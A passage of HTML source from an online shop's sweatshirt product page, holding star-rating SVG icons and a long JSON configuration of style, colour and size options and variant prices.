</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":12,"name":"Sweatshirt Test (Printerval)","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":50,"name":"Youth","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Youth T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:64852,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/odTyLA83VvMar6XdTeAnmk7NZCAgRBW4TqDE8Sw0.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/odTyLA83VvMar6XdTeAnmk7NZCAgRBW4TqDE8Sw0.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/odTyLA83VvMar6XdTeAnmk7NZCAgRBW4TqDE8Sw0.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/odTyLA83VvMar6XdTeAnmk7NZCAgRBW4TqDE8Sw0.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EYouth T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E63.33 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9},{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":5,"name":"Sweatshirt Style","label":"Style","values":[{"id":47,"name":"Premium Sweatshirt","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":5},{"id":99,"name":"Crewneck Sweatshirt","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":5}],"position":2},{"id":2,"name":"Sweatshirt Color Test (Printerval)","label":"Color","values":[{"id":3,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":4,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":5,"name":"Navy","color":"#42495D","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":6,"name":"Red","color":"#D2151F","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":7,"name":"Dark Heather","color":"#38373B","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":8,"name":"Purple","color":"#382563","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":9,"name":"Charcoal","color":"#4D4D4F","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":10,"name":"Military Green","color":"#62644B","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":11,"name":"Sport Grey","color":"#8B8B8B","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":12,"name":"Light Blue","color":"#A4C8E1","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":13,"name":"Orange","color":"#FF7A1D","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":15,"name":"Cherry Red","color":"#970A17","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":16,"name":"Forest Green","color":"#374641","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":17,"name":"Gold","color":"#EDB230","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":18,"name":"Light Pink","color":"#E6BAC7","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":19,"name":"Royal","color":"#24508B","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":20,"name":"Safety Green","color":"#D3F155","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":21,"name":"Garnet","color":"#811C32","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":22,"name":"Cardinal Red","color":"#970A17","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":23,"name":"Carolina Blue","color":"#7E9ECB","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":24,"name":"Dark Chocolate","color":"#291C19","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":25,"name":"Sand","color":"#BEB4A5","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":26,"name":"Ash","color":"#BFC0BD","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":27,"name":"Heliconia","color":"#CD459A","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":28,"name":"Irish Green","color":"#6AA268","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":29,"name":"Graphite Heather","color":"#828488","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":30,"name":"Plum","color":"#673148","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":31,"name":"Old Gold","color":"#CBB647","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":32,"name":"Safety Orange","color":"#F5672A","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":33,"name":"Antique Cherry Red","color":"#972130","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":34,"name":"Safety Pink","color":"#F883B1","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":35,"name":"Maroon","color":"#6B2E4D","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":54,"name":"Charcoal Heather","color":"#323232","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":55,"name":"Heather Grey","color":"#C0C0C0","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":57,"name":"Oatmeal Heather","color":"#DFDFD5","image_src":null,"size_chart":null,"amount":null,"option_id":2},{"id":58,"name":"Royal Blue","color":"#24508B","image_src":null,"size_chart":null,"amount":null,"option_id":2}],"position":3},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":36,"name":"XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":4}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8}],"position":0}],"variants":[{"id":5766,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PKSJ3D53BKHTF63748RR4.jpg","value_ids":[3,36,50,99],"options_map":{"2":3,"4":36,"9":50,"5":99}},{"id":5767,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PKSJ3D53BKHTF63748RR4.jpg","value_ids":[3,37,50,99],"options_map":{"2":3,"4":37,"9":50,"5":99}},{"id":5768,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PKSJ3D53BKHTF63748RR4.jpg","value_ids":[3,38,50,99],"options_map":{"2":3,"4":38,"9":50,"5":99}},{"id":5769,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PKSJ3D53BKHTF63748RR4.jpg","value_ids":[3,39,50,99],"options_map":{"2":3,"4":39,"9":50,"5":99}},{"id":5770,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PKSJ3D53BKHTF63748RR4.jpg","value_ids":[3,40,50,99],"options_map":{"2":3,"4":40,"9":50,"5":99}},{"id":5784,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PNAX26XE3VNZ52SSF34NA.jpg","value_ids":[4,36,50,99],"options_map":{"2":4,"4":36,"9":50,"5":99}},{"id":5785,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PNAX26XE3VNZ52SSF34NA.jpg","value_ids":[4,37,50,99],"options_map":{"2":4,"4":37,"9":50,"5":99}},{"id":5786,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PNAX26XE3VNZ52SSF34NA.jpg","value_ids":[4,38,50,99],"options_map":{"2":4,"4":38,"9":50,"5":99}},{"id":5787,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PNAX26XE3VNZ52SSF34NA.jpg","value_ids":[4,39,50,99],"options_map":{"2":4,"4":39,"9":50,"5":99}},{"id":5788,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PNAX26XE3VNZ52SSF34NA.jpg","value_ids":[4,40,50,99],"options_map":{"2":4,"4":40,"9":50,"5":99}},{"id":5802,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PN7C68G9P3FRJZPP0PCP5.jpg","value_ids":[5,36,50,99],"options_map":{"2":5,"4":36,"9":50,"5":99}},{"id":5803,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PN7C68G9P3FRJZPP0PCP5.jpg","value_ids":[5,37,50,99],"options_map":{"2":5,"4":37,"9":50,"5":99}},{"id":5804,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PN7C68G9P3FRJZPP0PCP5.jpg","value_ids":[5,38,50,99],"options_map":{"2":5,"4":38,"9":50,"5":99}},{"id":5805,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PN7C68G9P3FRJZPP0PCP5.jpg","value_ids":[5,39,50,99],"options_map":{"2":5,"4":39,"9":50,"5":99}},{"id":5806,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PN7C68G9P3FRJZPP0PCP5.jpg","value_ids":[5,40,50,99],"options_map":{"2":5,"4":40,"9":50,"5":99}},{"id":5910,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PQ7NJW6ESZ5MC7BKJATVY.jpg","value_ids":[11,36,50,99],"options_map":{"2":11,"4":36,"9":50,"5":99}},{"id":5911,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PQ7NJW6ESZ5MC7BKJATVY.jpg","value_ids":[11,37,50,99],"options_map":{"2":11,"4":37,"9":50,"5":99}},{"id":5912,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PQ7NJW6ESZ5MC7BKJATVY.jpg","value_ids":[11,38,50,99],"options_map":{"2":11,"4":38,"9":50,"5":99}},{"id":5913,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PQ7NJW6ESZ5MC7BKJATVY.jpg","value_ids":[11,39,50,99],"options_map":{"2":11,"4":39,"9":50,"5":99}},{"id":5914,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PQ7NJW6ESZ5MC7BKJATVY.jpg","value_ids":[11,40,50,99],"options_map":{"2":11,"4":40,"9":50,"5":99}},{"id":6324,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PQBD6566M6F9W0SNWAAGB.jpg","value_ids":[35,36,50,99],"options_map":{"2":35,"4":36,"9":50,"5":99}},{"id":6325,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PQBD6566M6F9W0SNWAAGB.jpg","value_ids":[35,37,50,99],"options_map":{"2":35,"4":37,"9":50,"5":99}},{"id":6326,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PQBD6566M6F9W0SNWAAGB.jpg","value_ids":[35,38,50,99],"options_map":{"2":35,"4":38,"9":50,"5":99}},{"id":6327,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PQBD6566M6F9W0SNWAAGB.jpg","value_ids":[35,39,50,99],"options_map":{"2":35,"4":39,"9":50,"5":99}},{"id":6328,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PQBD6566M6F9W0SNWAAGB.jpg","value_ids":[35,40,50,99],"options_map":{"2":35,"4":40,"9":50,"5":99}},{"id":6406,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS4KNKFE2QBV0CCPAGM3Q.jpg","value_ids":[3,37,47,51],"options_map":{"2":3,"4":37,"5":47,"9":51}},{"id":6407,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS4KNKFE2QBV0CCPAGM3Q.jpg","value_ids":[3,38,47,51],"options_map":{"2":3,"4":38,"5":47,"9":51}},{"id":6408,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS4KNKFE2QBV0CCPAGM3Q.jpg","value_ids":[3,39,47,51],"options_map":{"2":3,"4":39,"5":47,"9":51}},{"id":6409,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS4KNKFE2QBV0CCPAGM3Q.jpg","value_ids":[3,40,47,51],"options_map":{"2":3,"4":40,"5":47,"9":51}},{"id":6410,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS4KNKFE2QBV0CCPAGM3Q.jpg","value_ids":[3,42,47,51],"options_map":{"2":3,"4":42,"5":47,"9":51}},{"id":6411,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS4KNKFE2QBV0CCPAGM3Q.jpg","value_ids":[3,43,47,51],"options_map":{"2":3,"4":43,"5":47,"9":51}},{"id":6415,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q04XY96XEWNG51931EEH2.jpg","value_ids":[3,37,51,99],"options_map":{"2":3,"4":37,"9":51,"5":99}},{"id":6416,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q04XY96XEWNG51931EEH2.jpg","value_ids":[3,38,51,99],"options_map":{"2":3,"4":38,"9":51,"5":99}},{"id":6417,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q04XY96XEWNG51931EEH2.jpg","value_ids":[3,39,51,99],"options_map":{"2":3,"4":39,"9":51,"5":99}},{"id":6418,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q04XY96XEWNG51931EEH2.jpg","value_ids":[3,40,51,99],"options_map":{"2":3,"4":40,"9":51,"5":99}},{"id":6419,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q04XY96XEWNG51931EEH2.jpg","value_ids":[3,42,51,99],"options_map":{"2":3,"4":42,"9":51,"5":99}},{"id":6420,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q04XY96XEWNG51931EEH2.jpg","value_ids":[3,43,51,99],"options_map":{"2":3,"4":43,"9":51,"5":99}},{"id":6421,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q04XY96XEWNG51931EEH2.jpg","value_ids":[3,44,51,99],"options_map":{"2":3,"4":44,"9":51,"5":99}},{"id":6422,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q04XY96XEWNG51931EEH2.jpg","value_ids":[3,45,51,99],"options_map":{"2":3,"4":45,"9":51,"5":99}},{"id":6424,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS8HQZ4RKQK927JCF07DH.jpg","value_ids":[4,37,47,51],"options_map":{"2":4,"4":37,"5":47,"9":51}},{"id":6425,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS8HQZ4RKQK927JCF07DH.jpg","value_ids":[4,38,47,51],"options_map":{"2":4,"4":38,"5":47,"9":51}},{"id":6426,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS8HQZ4RKQK927JCF07DH.jpg","value_ids":[4,39,47,51],"options_map":{"2":4,"4":39,"5":47,"9":51}},{"id":6427,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS8HQZ4RKQK927JCF07DH.jpg","value_ids":[4,40,47,51],"options_map":{"2":4,"4":40,"5":47,"9":51}},{"id":6428,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS8HQZ4RKQK927JCF07DH.jpg","value_ids":[4,42,47,51],"options_map":{"2":4,"4":42,"5":47,"9":51}},{"id":6429,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PS8HQZ4RKQK927JCF07DH.jpg","value_ids":[4,43,47,51],"options_map":{"2":4,"4":43,"5":47,"9":51}},{"id":6433,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R50E4S3R8WKYTK447EAKE.jpg","value_ids":[4,37,51,99],"options_map":{"2":4,"4":37,"9":51,"5":99}},{"id":6434,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R50E4S3R8WKYTK447EAKE.jpg","value_ids":[4,38,51,99],"options_map":{"2":4,"4":38,"9":51,"5":99}},{"id":6435,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R50E4S3R8WKYTK447EAKE.jpg","value_ids":[4,39,51,99],"options_map":{"2":4,"4":39,"9":51,"5":99}},{"id":6436,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R50E4S3R8WKYTK447EAKE.jpg","value_ids":[4,40,51,99],"options_map":{"2":4,"4":40,"9":51,"5":99}},{"id":6437,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R50E4S3R8WKYTK447EAKE.jpg","value_ids":[4,42,51,99],"options_map":{"2":4,"4":42,"9":51,"5":99}},{"id":6438,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R50E4S3R8WKYTK447EAKE.jpg","value_ids":[4,43,51,99],"options_map":{"2":4,"4":43,"9":51,"5":99}},{"id":6439,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R50E4S3R8WKYTK447EAKE.jpg","value_ids":[4,44,51,99],"options_map":{"2":4,"4":44,"9":51,"5":99}},{"id":6440,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R50E4S3R8WKYTK447EAKE.jpg","value_ids":[4,45,51,99],"options_map":{"2":4,"4":45,"9":51,"5":99}},{"id":6442,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTSFQ8BC1EFQSS623D2X5.jpg","value_ids":[5,37,47,51],"options_map":{"2":5,"4":37,"5":47,"9":51}},{"id":6443,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTSFQ8BC1EFQSS623D2X5.jpg","value_ids":[5,38,47,51],"options_map":{"2":5,"4":38,"5":47,"9":51}},{"id":6444,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTSFQ8BC1EFQSS623D2X5.jpg","value_ids":[5,39,47,51],"options_map":{"2":5,"4":39,"5":47,"9":51}},{"id":6445,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTSFQ8BC1EFQSS623D2X5.jpg","value_ids":[5,40,47,51],"options_map":{"2":5,"4":40,"5":47,"9":51}},{"id":6446,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTSFQ8BC1EFQSS623D2X5.jpg","value_ids":[5,42,47,51],"options_map":{"2":5,"4":42,"5":47,"9":51}},{"id":6447,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTSFQ8BC1EFQSS623D2X5.jpg","value_ids":[5,43,47,51],"options_map":{"2":5,"4":43,"5":47,"9":51}},{"id":6451,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q1XESKZY6NCVRFG2B28WG.jpg","value_ids":[5,37,51,99],"options_map":{"2":5,"4":37,"9":51,"5":99}},{"id":6452,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q1XESKZY6NCVRFG2B28WG.jpg","value_ids":[5,38,51,99],"options_map":{"2":5,"4":38,"9":51,"5":99}},{"id":6453